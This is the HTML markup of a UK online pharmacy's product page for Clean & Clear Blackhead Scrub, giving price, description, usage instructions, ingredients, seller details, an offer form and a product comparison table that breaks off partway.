 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="14364">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-14364" class="single-product-type-horizontal product type-product post-14364 status-publish first instock product_cat-consumables product_cat-cosmetics-toiletries product_cat-female-products product_cat-medicated-hair-skin-care product_cat-medicines-vitamins product_cat-skin-care-cosmetics-toiletries has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-100x100.jpg" data-thumb-alt="CLEAN &amp; CLEAR BLACKHEAD SCRUB" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg 345w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" class="wp-post-image" alt="CLEAN &amp; CLEAR BLACKHEAD SCRUB" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" data-large_image_width="345" data-large_image_height="345" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/bells-witch-hazel/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="416" height="787" src="https://allchemists.co.uk/wp-content/uploads/2023/02/bells-witch-hazel-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bells Witch Hazel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/bells-witch-hazel-2.jpg 416w, https://allchemists.co.uk/wp-content/uploads/2023/02/bells-witch-hazel-2-159x300.jpg 159w, https://allchemists.co.uk/wp-content/uploads/2023/02/bells-witch-hazel-2-64x121.jpg 64w" sizes="(max-width: 416px) 100vw, 416px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Bells Witch Hazel</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.74</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/clean-clear-cleansing-lotion-sensitive/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CLEAN &amp; CLEAR CLEANSING LOTION SENSITIVE" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-CLEANSING-LOTION-SENSITIV-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">CLEAN & CLEAR CLEANSING LOTION SENSITIVE</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.09</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">CLEAN &#038; CLEAR BLACKHEAD SCRUB</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">0030726</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697cd8518e764">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697cd8518e764"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="14364" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-14364" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-14364" data-id="14364" data-product_name="CLEAN &amp; CLEAR BLACKHEAD SCRUB" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14364 " data-text="Compare" data-text_added="Compare" data-id="14364" data-product_id="14364" data-product_name="CLEAN &amp; CLEAR BLACKHEAD SCRUB" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/consumables/" rel="tag">Consumables</a>, <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" rel="tag">Cosmetics &amp; Toiletries</a>, <a href="https://allchemists.co.uk/product-category/consumables/female-products/" rel="tag">Female Products</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" rel="tag">Medicated Hair &amp; Skin Care</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a>, <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" rel="tag">Skin Care</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/clean-clear-blackhead-scrub/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/clean-clear-blackhead-scrub/&amp;title=CLEAN &#038; CLEAR BLACKHEAD SCRUB"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean. The blackhead-clearing formula dissolves blackheads deep down into the pores and keep them away for up to 4 weeks.</p>
<article>
<h3 class="pdp-details__sub-title">Benefits</h3>
<p>The pore-clearing natural exfoliators immediately peel away dirt and excess oil to help unblock pores and give you a deep clean. The blackhead-clearing formula dissolves blackheads deep down into the pores and keep them away for up to 4 weeks.</p>
</article>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><article>
<ul>
<li>Apply daily to wet face and gently massage, avoiding eye area. Rinse thoroughly.</li>
</ul>
</article>
<p><strong>Tips &amp; Advice</strong></p>
<p>The creamy formula is gentle enough to use daily, for skin that stays clear, even, soft and smooth.</p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>[PR-016450] Aqua, Cetyl Alcohol, PPG-15 Stearyl Ether, Cellulose, Glycerin, Polysorbate 60, Salicylic Acid, Steareth-21, Cera Microcristallina, Menthyl Lactate, Potassium Cetyl Phosphate, Xanthan Gum, Disodium EDTA, BHT, Parfum, CI 77510</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" draggable="false" >CLEAN & CLEAR BLACKHEAD SCRUB</a> <span class="woosc-remove" data-id="14364">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" >POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a> <span class="woosc-remove" data-id="8502">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" draggable="false" >Beechams Cold & Flu Hot Lemon & Honey Sachets</a> <span class="woosc-remove" data-id="8087">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" draggable="false" >CLEAN & CLEAR BLACKHEAD SCRUB</a> <span class="woosc-remove" data-id="14364">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" >POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a> <span class="woosc-remove" data-id="8502">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/beechams-cold-flu-hot-lemon-honey-sachets/" draggable="false" >Beechams Cold & Flu Hot Lemon & Honey Sachets</a> <span class="woosc-remove" data-id="8087">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/paracetamol-500mg-caplets/" draggable="false" >Paracetamol 500mg Caplets</a> <span class="woosc-remove" data-id="8410">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/clean-clear-blackhead-scrub/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" class="attachment-woosc-large size-woosc-large" alt="CLEAN &amp; CLEAR BLACKHEAD SCRUB" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg 345w, 